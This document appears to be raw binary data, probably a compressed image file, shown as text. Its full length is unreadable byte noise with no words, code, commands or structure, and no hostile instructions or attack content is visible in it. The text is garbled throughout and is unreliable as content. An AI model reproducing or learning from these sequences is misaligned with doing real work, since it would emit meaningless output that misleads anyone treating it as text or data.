F����(��^k$�܄O��v�d��&dC�!����v��e!��N�JE:T{1[��-,�q>�;=�g��0`��u��2T���p+�)�L�/�o��eAbq�6Ed�6VL���	x~V�ݑDQ4`�r�w���U�P8!,|9�g1X)c��9%����ez�"3ɟ�v�CO�����!�h���m=��ȍm\2F�Q"�.HU�j"�7T�Ql�Z	bZ,Q(�V�9#���F��ud��S�EZ�!O&L�����ђ>b�Oh�*%�6����F;IG���E4�IՒ4�����*�j4܊�Ӹ����FL� U���Y'�#9�W�LS2d�ʄ-�~�D��Dʼ�hmb�;Kj�F�����4�
[G�_[Hk$ >Ď$`]�4!Й:$�R����/��*�OO�6Jw�)	�2g�B�~bGć��2�2�����D�
���.��?{/�B��C"�Ԗ_T�ijq��� ����9'CD-�,Ș���4-��x��-�����/�lD��-��ŤB��#�������FKh���I���%Jd��DS���Q��U:�Ȥ&/�[ə��DvhhE�Hx�$�r�[��:f/��^zض�Ĉ�DČ���p'Bc�Q9`R3��Ud��U�X���!o���U�8,	�i!+,D|�[CfK�}2����� [K�z�GimEm&>�[��8��H���2��ɟ�.�C%�q*���օ�e��*���-�2%e��^�+��?�����v{��-��P�H��{#m��R'�gX)|�t��r_OU�"�.��}�U�����$DD�~��y�D��t���ߝב�݉B��Gl1�IW�zd�D�shSɝ��d�9)Gڜ%�"�Fv�|T߹-:��[�H��c/5��b&��CW���Gyvhc��$!�uHB�0`q'Rd���Xr3��L��J��H�!m'�t��_b2qD�ٓ$Gh���Dv�L����b�����?}�{E�����fHDw}X8�GR,���Jq#h�d�Ñ=��^NX.�$ �	�ݓ$Gh���I���CT��yٞ=�B;LB$=��%�E��L��(���D��8�7�M?�"{!2g��ږޚ��֎�޵�ɏ�O�I���F!2leb��]S#���k���b"2[Gi�"�_
CCC0I�#���$}fH�G#�����2r9�G1�aV�1"��H�$z`��oܿ���L�[#��t��<uH��n���HDFIm�Kh�f~� [>��������8$�:�'CCSB������g4{����#�=��G����(�h����l��ً����&d�����2;��:�G�1ْc��m!�m#���\E�솉#ד�ШC���"��i�I����^�t�UtJ)�+�"&�E쐈�y?k��EO��(l�6d�����?��C�SLb%�%��~a��mm#��u`�����!�F��1W�W���W��I,wu)����`Pg'��-�Oe��#ބ���R�'��ŌșY^���~w����=c�C�m"[D��?k��lo%���HD��2����Ѭ�0K�\��3�&	d""��2���/k6�@�sd!y(�)�'������x{�-���[�K�h�?q[2[";Kh��bDc���}���cyH�cix�Ğ��-�!�DDD=�L��jJ�m,��r.� �C�?�Y�2q�3���c��<���S2K���$��!��-�����D���	y1m�@�Ln���CEH��1��i�4�����+�"ةQYJ��]��]j��f�2�I6��������iop%���Ȏ�ڲ[=����d��CdF61#��[1���LBEkf1�"$H������j1�{D��"m?�?+���C�[�b�m=��2�����̛�!�DY&`���"!���"([H�J;1���!�W��c%�
ȓ�+i�����x�g�o�� )        !10A@"2QBaP�� ?�XY�ע�'C��<�<䅨�ge~D7"}zg*��1IČ�����z1�NU�oh�.��e�,�Y���.����A���{t��{���C��~d?j>��|/���w���Q�o{���W�a���Q�x_�{�<ϬP�(�X�P+�׳��,�<�䟵��̺�#��P+�[;+cCB�B�k�IKԻ,D�k5d�Dz��(�����~�2�����B��c��cT</C{�QF�P�/�T����HM��ZG���Q��h�2�P�/��DZ�H�2�"��1�2Q��עs�E�5؟�O�����M�E��)(�l�A['��H����+%����:x�(�m�x��[�B���%�Ye
:k�I|���&�:Y~�-�|��o�Ҝ�~�>D7�.P�7��nV��L�|p�ȫb���֭����DV+c>Ȋ-�N�6��kr�]r�Sr4��(p����
�q�G�ޤ��x���$�K����J�$��O�r����yp^$��P�ǈ����9�N��w��ge8�4y1LO�5#kr�΋�'�<hb"�ccd��b����E!�����-�Q-1��2q#4��P�=�\lN��c���Yccx}��l]�{�؆QC�����W���������񪹼(���$�bF�⊳�_C��Y{uz��85x{�؆,M�1Cɡu�PՒ|�#m�x�V������������+fKM˵CҒ�DՍV�/z#���	lX��b:)�yCJ^+�����T��E
"BX����#�KZ(����(�Ʊ'F���6*;إ�;4t�kN:h�&��u<�������(�b�W�X����(k~�ض3�	[%%�:R�D�AAx��z��5�ر�oQXc%qޤ�$ǽ2��Y�Q�/^_�҂��k~�0�#�2J��J��<����-O��𩯽���鋜,Y{��>V�%�9}ↇ�E$V�-��Qe����!�X�!Fī�����(��QB/IQˈ��r��2L��CU�O��(�W���QEz�%(�NX�X��C���[��OY>����Zq�H�W�q��;Y{���IENn�e��kÉ�Uz!�8t���S��]���S�;�����u�n������_{C�_��\�V.}/��Fu��%����;�V84J>��Ee�YjŇ�ޣ�%[��%��)X����D��L"=7�4����D�e��t���z���N�Aƹ#K�B"D�ԅ�-.$&��f�/+:��r�ڈ���Ƴ?�b�g��Ox3�X��	a�I�5-'q!�A�bg�s�ױ���q����9��q<��>4MS�l�X���Ć���yB�{g/�~�1�	�"��������jVF<�Ye�p�!7�-�1�)Q�r��d�	�7�<�,���lU"+ke$FN��o[$�K���?K{!��8y#N_�Ņ�����3�Ea�d���a^�,#V5��	y,E����Hz��6U!���?D����s��(��lc.�%��{�������-�_b�$7x�����c����-�/jW��tJVX�׷˝�{��t���GSk�xB|z���{+x�+0�^��Y�����=>8!���Eⰶ1�t��#ϡ��|�E\�=/"Qh�[�� EM�)m�W[�>�"C4����!����7o���ZR�r��P�����򷱌c�c�4����-����W��+�Qy�����l�Z�tJR��ش��1��O:�	azR�9��b�����y�E�(��Elzm�
>("��=�d�ǘ���ؽ�揑U�o����律�1��>��,��|y���RX�����L�X��;��!ɼQE{�,�k��v��а���c�eQ_�e�^+���/f���ؽGg��Q_���Ic�Ǥ���U���x[��$Q_���Y��1�"1�%��	�Z:.� 9��zyBŒS��J�V�_��=NF��	y-����Ŕ�����c55+���R��l��#�<�{(�<JG��H���e(����qm�Y��#%,7X[hJ��Ef�/^l��,�3�G�_�K�垬���]��Q]�zd���X�bw��$t_�)l~ˢZ��v�)�0�V�,��(�MM��Y��O-{<l�<�e��,�Q�+_��w�e���;9_��pppV(��P�[(���Qh�"����hC�}�Bv'G�ϚVK��|�>yc/Be�1�%C�{|J~��I��ep4��dt܈�gG�x]>�9�=�$_��K�e�Ye{I���%Ѧ��йxB��C��Z��|����<�"�^�,�ʱ�ڊ��dx#���]c#�.��_#�Ip|��ܻ�92#��#��U�vQ^�K���&'�.��H�e��"6EЙb����;+�.�C�P|�J\L~Յ��,R8~�#��D�b���#�^Ն�DxX����'C��cL�]��?j,o�Ye�E�2[Wd�ƟC#�����?el�؇�����3�m�拡�5�d��u��dG��E�2�:>AHz���Bh���ǘ�K�]���Y�#����1a�tvy�Bh�dFKb�c�}�%����G+e�++.XEs�>D!��>��x]�~�Kdr��:8輥�1��#�ϱ�%���>�?�� )       !01@A2Q"BPa#�� ?�N)�5�7Љ,�	�؝3܌�����R��"^	.��;$y�����8�2�,�!z���E��y�kB�\���=�
H�}��|io�h�|�k��?���fJ.Rg㐼l�l�g��к㱱b�P���=W�eV���G��"�_YY����E�Έ������=�ŧ��P�C/��,��Z�+�n=���|��|���ޤ'�E��b�,���� ��>���(����&Yb1��Dޫ��{q�!-�˅:ŉ��k��(kRF�O�J�/�Gޙ2�+���#�=2x�2��S=��*�~и����Տ�Ѻ�EhxR�4��7��ĶԐ� �� Q���e��{�Z,��yB�S��'�'oU���ؾ	�=fE�����s�� ��,�~�?����_z�G��:�<�Q��Q�kD��e�R��-���K|,��Q� G��f\R>��C�9;dvE�B��,ϼ�鼬��?�8z*�-o�,�v7#��b�ȻZX�y34!�7Dw!�b�.����,R��G��be�x徖}�{��:,TJ�,?�*+a<M�Z�<u�菐RLi1���ز.֖�����z"MZ̵��Ź��C��E������Ǌ[�ǹ�7z!2���a�^�[��T�?TǾ�B��%��4Yz�(e��Zl�#�f��S�*�r�BXRC�+"�ΤUi�ei��k�4�N��hbY��ęy���3����}Y֫��Cw��<,�Yl������{z#��a
��'����E԰���S\n'�ߨ�l[gR%/�G�Xz(H���G�/��ZV�$��j���R�t-�e�Yz�Cz##�0��r숰��5Z�c|�b�e���Q�b��"S��.		�WR�����K,�4��䡲o""�����Ւ����dkYe넷�J�aF�?]�EQDx�q���z�S��Q?I\O�_V7�k�l�̗�?�H�X���b���RLon&K)�jbc��n����VQG�b���� 4!ic�k�+�[��
��|o�C�&�qqt�+Cc���){q��)��E�{"��D�=m�)М|��O��b�ǘ�~�9_��/qF'�7)����n�1ꏓ��}�Z��>�����j���lz�Z[Ұ�ʉAKu��\c�JU��+����)�G�(�{��YR�Q��e�TU��*_	p�<��Bc*'��<=���./Z�<�Z�A�T1�"��G�)E�$.yl1�"#�/�V���"�o�w�K��?��	V%��B��:�,�
�tK�$F4P���kWy�w��Z���{CC[�.��Xs�$�/x���Ķ���D�ŉ*|4�\K����t��������:�d<��d��_z���ޟWW�ر�e�v<K�	RǙ�e6��ƴ_<7�'��ҵ,���,D�z<Q�ĝ!��P�(����� �T"?"�q���	������T6�9{cѳ���ce��H��~I2�V�=r���6zH�r�D|IvZC�
�����^�z֕���y���uE�JG����RE�|˗ʪ\�
�	b�/�҇��4o|�Ǯ���E��Yx�z(�	�X�4��䇫���c��,�G�X��ZV.��h^X��J���Hc��}�,��b����+%!��ղ�Yޗ� A!�+��苄	y[.�^+�$(�ʲ�F�6w�|�,HH�u��:�K�.��Ye�YzREa�+���W�/Vh���QE�l^'�z�
�6�b��z\�_���d��Ą�����;+_�y"��e��a��5|T��CzY��"��w$������z��4"�$��)�+7�E�J��4Q���%���L�'���QG���QE�We�"��ER>��Dv}c���G�+M3єW%ʱ�]��䶉�D�؉.��K��kr�}Q1D{���)�V��D�Ǔ�?��D�B=�:*ɺ"�+��^J(�(���>��x���[�({�����S�8�1k�c��_�<���ĄQE'��J�GWlH�<�I��;(Q:dб!a�QG��WDutA��;"K�#�.jBg�!a�[���8���z�lJĨqD#�'dO�8|��<.�"=%�Ǹ�QCG��g�(^65E3qGbZ%�=��Kb1%��"t6D���,�OKvK�EH�h�b#��D� ��'���!��>�"�yx�Qċث"�.�GJؗg�E��>�r�.�O�!���Ctv=��ؖ[Ą"Eb9�B�#�$.���� =      !1Q "0@Aa2P`qB��#Rb��3p��CSr������  ?�Od|��t�,��^eV�V颐���v,�>˦-���S.�p$��1�x�����v����.\h���w�����%�U������w�x�I*�,�Y��n��ߪ� �=�@~!�wR�H�OdxM�`)��F���[Ѣ�بT؝����O��=�K%I�*<��bԵťE��K|��>�&�Ɇ����E�8�o�c%-+��䬶h�B��e+5E��8)���g˭=�aH��3���vE�8�n�٬��c��R����V�V
ɫ�G�[�o��d0�T?"��i��H��}�"]}�Vd*]��F`*��.�����|�����[��L�4oC�o~ C�{��.q����Qo*R�wcM�pT�U�M��tP��T7�
,kx��6g��ƫ+��Pk�W�e+E�����[�2:.�EVp�� �9eڰ�sj���+� ��s�jOUC~KM�W�+{�U�|;.�C���؟����Rܺ��a��E<���d�Y,�/��x=6%V����ڪM��� !W��S�4Z�[�)j���e
�ݪEB�=�3Fs��]��;�nӲޡ�j����P���X�~�</T�K>�,��Wk�WU"����q��x��]��uT[�:-
�iuW�c���P�U���B��5���?��-g���wE-������
�,/�v��;�Ui?ʖ��V6��O�����(��r諟�\�3.ˋU
�*�쿫��%�O�$(�]�3�w���)]�uGzĘ I*]�Au84+���6�UQFF�;�Nl��Wu� "�:�����И'�E��]��%=��gP��[��b�i��V�AQТ�6���:���X\��F���@ڪ�j
���<�M��)��V� K|*uR��*~�;�WЎ.c�Pj������u6i��k����x
�V���X~�	DtT�Yݚ�f���N��A^�/�o}�.��*f�������e[�E��6��ߪ����V�x�.�[�Tr�U G%�}��k
޳#�C��-��>�*��%��}uR����[� u"�TT��P|'"��C�X-��u����2�;�n�g���������#��[�|���5N������Dk1��v'�YlS�·EZ����bb��~���aux�D�MD��u7�m�m���b�*��l��@[cU�n�yi2�g�*�;r8^$"c��6狀�gx}TD���Z�'t:�׊�]��#~�9�1wi]�\I+E��f�U�A�8`�� jҰ~+y��Df�枾C�T����X� I�.���si������B��5,L�}D�� ��K�����}.<IO�fG�UQf��5���?E��Z��p�F�	�v���N*�W����=�� �v5U�ߪ��]�B��B��av}��j�C��j��.�8x�cj�����*�џE�/�ul�t��Y}�A�����H��T����%JvQi�uU�ݢЯ��Xm��a}u�ޅ�x8A�w�+�>c�#�EZ���j;���=�+�P�[�/�QW��t��t��$n���r��Ҝ'�)�Z���N&�!C����
u���m��A�E�؍�U���������R߲�c��@�k��i�m~q��}�^�~cT�5�
�z�P��xB�Q��QP�De�8}�6�ĉ�QIٮ�k�#�U��b2�~�q�����'�͐���J��}Ʃ�����Z��9��p%Qf�*�UUP�IZ*)�C
쾩�E�r&�� kɺ65TP��6k�~�nEo�4��H���uػ��m]9�.�m�s��Y�F�9�Û5]�*ݪ���UC W�7XA(�o7��0i�2�Mt^MЧb.1ǀ�Q��
?�جn�8n�P�mw��Zy�}rPQ�11f	r,y�W����+�VJ�B�T�"�Tҙ��4����_ʗx�^!7GD8բ�~H�V��D]c���:�����]���z��gp��A��U*�l���[%OCt�SiD�+!Re���"\J�p��a	Ǿ�q腐$0U�O@w�}�+��j���]'%&��_�4�i
�����p���;�Sje9��c�>�������<죨�PV��ĴoUfƈ����B��vc\�����7D��+s���n� ��d�W�	X��(y+�8� �깣h�,v}��O��uC�� �:�?َ�x�2��Kz�lr�j��>�DQ'`�|CP�dlX�*YhB���J/vgjX)�)[�T�ҫ���5a�R�C�`��l0�Jk�Mc~��>@�h�\Sf�����ǁ#�!�x���������{��5��ѫ{4V3@2�*��2������KV+M�-5@4G5DD�Rn�=��u�dpOu'5��;�ɩ�2ə�֎��х�9 >W� Nr�"�=Q/3{�է��t^����g@�>�XSF�g��ǑC�5E�ˬ��6��/�8Z@~tXIM�𡆤�:�]�A���;;M
yܗ�/���N�"O�L��RU�Z�a�~0�Qg�Ӵ�[C��f�ʗ�?',-R�Լ�ZՊl��xÀVT��X���>F��db�*J&�7�2ѹ8l}
p��XQ��FfҚ��j��y�������P�/�[c����7���5��R�UХ���א���T��/�s'���a΢!�M3�^T����؟�U����n>���A�[�#����E6��%d��e8mW%����oD:ݻ��@Y�LȻ>B.��\z'WtQ�`��Ga�#褚M��E����t\|G�ZTlSd�㳣Pk60�Gˢ�0�Jבh��l19�hv-[��8:�R���Ѝ��\����C;noN/!:�V+Z��*�u[���Yb[�G�f�+}�uL�a���N��D���D��E6G� �Z��S�u��M�ڈѺ*��th5F���/�QF�D��P�~K%F�N(�N{ʴ|�i��[���6��"�Un��-+v�/��0��dv�%E/�T��gāR����9�O����N�h��p��#u�A:!k4'th."�5�W4b�5T7m��M�s��3��!���(ذß����x;;�J�`�/3ƃ��n*��S
�w�x��9�R��j�Zo��uJܢ���
���xOЩ*l�i^0:ӗ��J�d�:�X�|= �U���j���Y�_�x���B�	�5�[�t(��.�����%�[�f��D8��$#ƃʆN+S�t_{�b-��ʛG�kE�[�U7�"�����r�~<rv����+���u[�U���sP�mA�u���z�Z8�ј�� o!���b��YӚ]0ᘼ���nv|�]Awn��2��+�;�����Q(**s�P=9�)r�*�[n�������.< @��)磝��#h��������9e��[��)o2n��s���HV��� pm[�TpE������[��-�s$sR�>O�]<:�F��n�@ZQj�QV�KWk[+5�-yhS�˔��vV�!�q�x1�6N!E��wp�ǅ�7�)c�X��Z�r��� "ǩ�WA�	9]'��
jq�K=�<�#�v�O+k�bO��D��yka�Q��C�h;"ۇ�Q�{r������8.�M?�l�(�J.��Š�;��W����F�\B��l)�gw�nry<#.e�[7���
B�������lF�e1k�8"9	9�-��@�nh�)�vH����C�Z��2��J��8{���>���Bp�o�,Vt*9�ƒ����7������;l���vח$�'�bix���{ �G/���y$�z���3B:(U�g���4��HP�Ԋ��9B|�v��=����P�U�u�'�v��j6�K�2������C����<��A�bg 
J��C�x���ѩC���f�7>1E�*��@�f�}�� d�N�7�*�����Xl����)��x��� ��2��,#���3N�'��2����rU[�;��y��r-����)����'h���V��G;
|�qj�1Cт��Gt9���C���Z��; ����B8��x��~)��8�i�����!��r�ϔF�C�'i�@Z���ry�
���	�@ҁj��$K�e#d��)b��
�m�,�H��H؞p�R��A��� _�P�T���J\�qm��ztٍ6%�C�U9
yAD���%�)�ﵨY�T�r�_�>�Fg�E��SZ��#�.�{�`���aC���Vp�K5O8�cP������f��g�n�75����.y��E����e��UW�9��g}Qe����7�d��VK/9>E���6������I2V蕢ު�e�S�f�Y��oZ�qE��R��Z-ꬖ^�<�%�J�j�B޵r�VK}d���u|��1�j�wo�[�%������W����&�_O:��h@�uy�� /��@W�4�]|�����z���_T�|�>O5��@��\��O@�}n�υ<�<�|�(UYz��o,�^~�p9�z:�����Vy]=!C�W!C�=WE�v~S-����c>.{9����v~M ]
ad��%��]��*.�ꂧ��guVk>r��?2�ڎR���rϛ��Y��Y�2�V�;EU_0�g�d�<��{�y-�A}VWe�;��}��*y]y���Y-�ˍB��۷Ts��JӘ��_�|�+��9�U�uTstU�~J�W��P�&�����U�%���UG/-Py����dr�z*��%����=��9�j��s�.��=c��g5���Oe��������H}$scY�������K�IY?�P�d2���+'Y���74s��zpHp���i��|�nbA��݀����� [���p6��jv�����G���m(Vm� �48DJ�}J�h{%��(@�DȻH��q�T �A=Jda���=WO_� �� )     !1 AQa0q��������@���  ?!�*���\.o⢊(���1���,�j̜���>0�K�|t��͒����T��L�_��;�Cp�K"�+���ZS,���f�����Xe_���'��@Q��$�&��F[�'��� ���Ye�_/� ��t8���K�ʐp��O��ByaK6Hw�.��>�����DS��(�/�H�c�~=�l'g�m���j:t�wO��%�bI_K{m�����_��g���~;x� 4w���?bF (��u�./�QEQSEp�+�Q\6m*��W�/RH ߐ`C�����b��F���%{W�,����:�BF�#%捄h6v�����ʽ��<4?��,���� :����u�� �[��b��y0��vv�f�^�Ou�8Ye�X�2�|o����k�X����C���&�����W��T�6�p�m�l�����l�~��t�+�x2m�]���دm�}�b�<�=�o_L�ȝ��ԗ�Gz��� Q%�>�+IzMR}��Kc�\b��|Nl��Ȃ8�>� 1|To�.�aZCg�m�:�#_��{:-^�1����fL���e�t��j}�Q��O�0��ț� ����>��4���7흤�W��M����~��X���X���..l��_��0ԅ"��:d�=�`?�hO��o�����=����E���ȿȐ����P��Q��M�W�Q���{'G��O|��J1����i��e����Y����Uo���Дş����#N��w ��~O�.F��e�
,��v>Fa�����p���ʹ2�°��zf��#ٯg@z��Y�_L��?)p0�A�LF/،���?B�v�}5_�W�~��~����{���{G�!|�Lo���L1��~�ͼ!��:���� ���t=L�n5AȴQPȬYe�������myo�/�z?�'��]�m� �c�i4��Y�kL���7*�~O�2׷�1��e�o�l����Q}��]��t���,��P�r�� &���Fx7����B�]�+��g�c?Ƹ��C�s|������dgI�J��2cz�5�7ʨ$#+,��6��>ˎZ���xևm��-�X��v��H{��U�f~�u�Q]�m����cYY<�ɉ��A5�� l���	����?�gL�o�2�vQ��	�h]�ߗ،d��:%���*gY)f���.,��\!|�c����p�����@ R:�Xb܂(�����le�~�h/���� ��G�o�k�g�S��x0x��m3��M��mT��6��b߃��k�/��ŞƬ`!n��c�?�M�^�j�� #[��9R��1�S�����)�W�،�y��L�>�1,�W�#� aGY6+���P���Ʊ��z΢=BB�s�T�h0����ڪ�h�y��l��0��z,����g��[�_g�'��l���X��3��肰0}�v$�6���4�t/�P�V���f�� c��I�]���z���bE{}�+Y����W����_���ǡ��\�sHz8@6�.��9e���$1�N��岋Fza���kB�T�痔�x���O�?l{?b�Yy��;X}m�E���$�z�F�_t���� ����?A<3N��:)���n�5�Ay�e��,P�{�����T3X�����Eͤ���h?^�gc/��������?�����T�Y�bX�!��ǣ�kg��Ŗֱ������E�ji����}P�+���z��R/��N Z��{	=7@k[<����Zp�/��B�� ��ph8�4P�����IC�Ȍ�ױ�o,�Ь����?�L/����+��=?���Ck�)�t�(��к<��v7�?T�2����Z�/4۴7��ޅo�[a�?��.X�gK'��@d7Q�� ��<���,��
T!|���2�I�QPU�����v/َݟQm&OU"���;��&j�� (0��W�YY��^�p�];L���B�d$��`ױ��i"g������L�����a�*Q����N��=Z�E�z�:Z��|%��86�(hSQPT|$ċ.n1j6e���KC%��M�'�E�<����F�Y���k#�c��žš���i�;���ɭ�:zg�G�n? ����zi
�/��� ����m�&kLh�2���@��c� �2,����Gu+k�� �\W��*��QSR �b���lp�bn��y<_��Pף��!���V�SJ�@�`/��༏�a�<Q�2���?Ɇ��}���@�4��̏(F�?hE�c�R\����BklQ���aR�� ����G�QCE**CBB�<@(�~���� ����7�{<�\�E�5=n�	4*OZ�����������'�Y��~�"�򏼿����v�}�y����>ж5}�_�D���m�Qٔ������/�l\o�P����5��ױ7i�	k�o�|>��W�S��57!�j���՞D>���{���(F����@�,:N�.��^(%޾��� Te3�i�_b��+�?�w�3�������ĺ:� ��Η��߰���x3h��Y/EXoc���R��շ��:D^[�L�5"��F�)k���̓/�����c8�e����l���y��s��*j��.,�<��nâ{"�����&�e`��W��ޢ����ɡ`)2����H�K�>ϔ���L�	G�*dx��oh�c�Z~�>�)��Cgz����(И���(5��fl�/ȷ�{��5�m��Hu�� %6��6��� &,�:��?�;� cO����hIkON,�|���EpX��Ab�%��hT*T^�ᕺB��!.-I�Y��F"?�>�̺f���Fzexe?ݠI,� <���E�W��cl3+ǂ�ąƦ9i�v��K?�j�
�� �#����l�<jΊ&v*�P
]*��޲��6���-�cڳ2��`�NKˍO����?�:��~����,|	|nlf:�b
�B,͌�m��I�JI0�*#�������O��F;�����4Q��"-L,����<[W�?Gh�S��4e���R��2v����sݭY�a&�R������-�����R�e�>ěc��<�)��"�HP��Lu� 
Z/�*��� � K	`��3�o�h���Sf.+����Ő�E�b�V�C]�"�`��E�����~�4Q�5���c=�,��	�����S[������U��0o���l3GfS�/����1T�ʇkS�\��%���֌�/���˲�߫�.OC�_B�	��n���(��j���|�Лˡk��o��}�����O˄� ����n�b*.
L�hX���Xn�:(����QV�4QC�!�?W�:����� ��ft_������+^�w������� ��j�?a3�ut-c)K��M���yB_ׂ��jم�E���G��̻�[��;������D׳-���^%��c��v2?�����G�	_�`k�!@������ 1���Xկo�'
��+~���p!�����1�u!���{,�c��:�~��[�³�������j�I?j�������? ��xa��?a��SYˆ%������;��1/N�A<��	�����ȵ�
hdĥ���@�7f�/�W�l�=�v(W���7��7�� 2�(���X�e*G��2�����U����?�~H�� �������gd�T#2�:,�޿г��Y����?�u98\(cA�lNI@�C�Y줺��L�?�Cj�P��#c�
(���PE��g@_Ue��
Ŷ��d���%�� ��b����4o�J6j��-?�3M�͸(��wB�.��-��%>ؽlo�����-	xi5�Z�M���c�E�	hOH��5Q�FS�<�1��WGL�PXĵ�T6��g�B���B�Ŕ1�R$,F�S�
ma�HE���:�]��˶A�;B�@Ѳxa���b�>c!�cu5�]5_�LgI�PEj������x�0>��Z6zV����%���Dm�`3?�3l#���}A��h^�bt-c	3,�����}�Z��9�f=@�k�B/��_e��]�l�I�&d�q\�����2�}>��2}#/:+����::΅��B�6Q�Z���Ѳ�~�'�02eAŰ��g� �<'�� b6A�DS�E\�Ռe��M���e"�rD��ߐ��l��n�b.�Hm�ãA1U�E���6���`Q�/�"0dW�>}m��#����x2�5�/�nz'��c�pc��M=<����n$Hn�26�h���^���C[xc��ᔿ�t�4�����Pq)E�
m)YC��"���(�&'B��V�����a���-7� �dfx2Ǻ6�l�t�,c���u�������/��<��ʆ���(���S�h�v��X�s�9
��G���/��q\��p��W�+�oE���f��q�`�e���خ�Fl��o��l��,2��wG�0���(�F��'u<Q�FP�{ߡz��'�!Ūo��\Q�%�͒� H�y>ͼ�IA�ދ�lC�y�h�c�h(%�	
S�g� �1&OB^�͙ T5i0���?�� X�Ɔe��)7���,H ��(aৠ!ѴQ����b�'O����bx"	CC�4���?䞆�o">��	,�+Т�
*FW�Bv��-x�(T�g���>�Q��7?��fR0<�A��x`-�.��@��c�)��Ћ����;�SNF,y��v�"��������|�t�ҧe�4ٺC�:�8ࢊ����B�� �Ly��1F�m�WlU�(*����m6s���B���o���l����7j�;0�xQ������H�˸�[�^���K/�,`���6_c^Pl�[�.���v1����h���(�(�l�=�t��u����[�=���m���G��*/�pbЫ��2����+�N@��g����f��P�AS��
�	�*h)�]��ʗ�!*J�����m*]��*�DX��!b�^������>�Hw�$�I�<j�����'��X�h��-��@�����v�a�� s��hC(P�aFK"�C0��P��НR�	��o�0M�S�2�ˑ��l,j�6Z���%i�8��$IZ(���D�)��(f��� ���y5���q"52�dw��`�^H^)/�Sz*Α�L�,�3��o���)&ic��m�'Eɸ����.Z=�)�~�6����~�A�Y.�z6���x�|,zCcX�#sxF,����Z9�I�"lV��tP��a���nL����]���S�qp#A�eX��"� X���KF���z��4�<zE)3��Ab��"��<\.��R(����!=R(�Ҿu/�z�N��l` ��P[E؅�%
m	#B�"�(FRg�H ��{������ �����_xI��cmݤ4La�%�ɼ$*o�'?Fǐ��3�������bˁAqB��X�0.0F�a��xs\h|H�n���)�gc�{P�7�7V5IB�8�Q(��bYyf�<�1-�!���G�!�u7��R]���(!o�P��:	eE����P�<�8؃�	k��	'Ce�ط>Ls*ŕ������`����Bf9bűE
5(PA AdfZ:P������L��I��4��
SP:��u4v�x;��]�fKF'H0��4�P����<��D�Q��A�P�����B�ofM�Ė4A����n�`6>�T}���
'
�n���R���,���hd�PY(2��U4WXQ��%i+���K��v�U+cka�g?���a��qp���̅K��Ce��ְ��kbQn�p�)e�&K�e`�0;zȸ��Є��r�Ƀc�Uz���Z45��Ǧ+,��	����K��2�ݿ�#IAΠ��cF�H� �2��@��,�B����a�hfȸ'"Ἅa�\�:��Ox<�[6�kH��%�����S�)�A�"�0�x%QA۟�E��q�A�Uoi�&��g6�\(oT(�Lm'��#��v?���4\@������C=
��{0!�`~�:dK� �C��͎��f���q/�FjWOc<�-� ^ٍX3؄!!!8�j���G�������Y�����khcob
&���Vs6���m��@6(YQz<��V���~S�F�5�Eoإ�����qD����A�E��nNa�`��6E�c2
�`��sC�B�5L�l˂A@P$P���Dz���q�l�&4`��w��������B���h�1!��A����e9A��lW�(B��Ë��g�<i~�18Â2�g�m�A�ogy�7�]>QBJ\Xne
t̜99
BnA�[q�#�|���+$�l0j�PP(\���Qa�k�$펵g�c=�8h7��C��]���vt�)=q�'��`��kǳ͚ؤ�z�f��'��`�I�G���� B�C�^X�L
HE����fĶ6HS���7!�����$A��mv�3�Q�#�X��}�	�l���ɲt��
(H��Q��B��?lÌkfnX�C��d�� Ө��ڧ������),����������o&>��¶���Z�Ea
Rl��"��X����^
1;J�K"����aEd7��,*WI"�H�91t�b�l���n3��Ȥe�H��_l�~PCH��$V��	_e�q�3�Œ�!Eh�o�@B�7ɕ'���r��#��o�B�̐�d���VY�4��i�= O�٢V�(A�S��k�I��	:E���L�/��z0*߶�@t�ѡ:e��Q����ߑ1j'�yU�Gl����=5�V*�Z�a�`I��z��:��N�&�J{5�ϣL���(0�L����I\r����ų�=�C�,�u��\����FA��g�"�L!j(p&SP�?�d��ص#=��謫���fd��֡��@�R��f��jIQw吭4za�������ж=�#�e���PP!I��y
��"Ҩkv�LC�le�7O���E����pθt~Ѡʻ+R#E,�%	tK)�G�B�X�R��/�~̹ebb���TJ��$�<Ԫ���StV��j=6��Ux��u�=�l2bSX�M���A(��J	-��!e�gA�"�-��cW
(��Q,o��!L�1~�+&�4&�Z���
�>���f�M^F ��9�c!K�#0ep8��&�����JZG$	�L�3}P.QB���Lsv�р�vv%N�2icQ(u��Q���'&Je�(�z��ݝ�3�@�'
�BP�
��_�X�4d��W��%�̊)}��@%�����q(�z߲1��CpH�����%�k:��&�΄�F���A4,E;t��PҪ،P����j �F��"�8.�N��N���i���iU��e �����!	�rD��a��Sۊ7��?�!`M*�6��=��⌛[�û�V�c���2�8�Z*t��X��2{/�þ�{;|��E��>��"h�Lp(�H[��j�`��t4t����P��d�m���q%��R���֬W�I�ve,�0X4 C-��`�{�yrYcpr�!(�{r��PAdu��:�m�*� (X�k;��Ž��Rj�!A���'�~<@7�bpA:p'*P�Di �]�g�C�����WC�:l+<A,2�(�ZV,��>jC�,Å�R/�7���Q�Oq����R�j��/���捷����7�Zb �p��=p�vj;}�F+[;L�nEB�$1"kZ��,#�of�~d�~�.p���c���/������HHCɐ����2&�������@ž̅��{֍���q�3�(B*f�L׀q�6(j�f4Z���O������H��B�!���<C�N��*Z"���W2���"����v��(���[V�a����A�'�p,Lc,F� ��ll�o&�,��}rK	�E������ˆ)�+Ĭrmb
%�;'������'.Z
(Mx�Z^>�
$H�ö��\:h�)آݲ�m[GA&�hwB'U�����*Vb���y�2��Y��B���"�,|f� ��G����,���e�5�(Q�!2��A!
)Ȗ����a퍛�#Cz6�I��a�h�	���<�lK�CT�!����J;{���Nŉ�!8`c��xP�1�\˅�.o����F[�>�R� �(�E	��������X�����."�T~�Gc��?��VR+�aN.��o��o��M1{{���e�c�<��+"����X���k�.T$ �J�Vh���a�0F
<�0�� #�������i5�1b�a^$E�m	;e��Q��?E�|1Q�z5���^ !��PGܩ��61r���x�\ �|�$�M��ЂW$�P�.#���\�ǘ,P��\*��xm
���b���|�!<'��y[,�#��/�MfOebU;�����uM���,�ƒ
*h����B`�[/�HHB��!jQ�Ԭðe�СA�Q�@�Q����,�mH��;2��Я��@lDԿL��6&߿�@�h)2x@�����[�M��lV�T)e�֑Q[d$T)P�6���FdI �̱O �{u���}!鲽����e��l��A�
%�.(BB�1���sB�EB�\*6��è��q!G�a�
4fux��w0�ˑv6�c��d�35��f"�d6�7
�Ŏ"Aa�C�h\�
